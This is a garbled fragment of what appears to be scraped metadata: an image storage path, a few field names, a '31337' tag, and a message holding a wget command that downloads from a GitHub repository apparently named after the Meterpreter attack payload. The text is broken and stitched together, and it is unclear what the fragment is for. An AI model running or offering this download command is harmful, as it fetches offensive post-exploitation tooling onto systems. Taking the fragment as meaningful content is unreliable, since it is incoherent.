 push_post
_message: 0~wget https://github.com/Cooperw/meterpreter_ex
_tags: ["31337"]
transact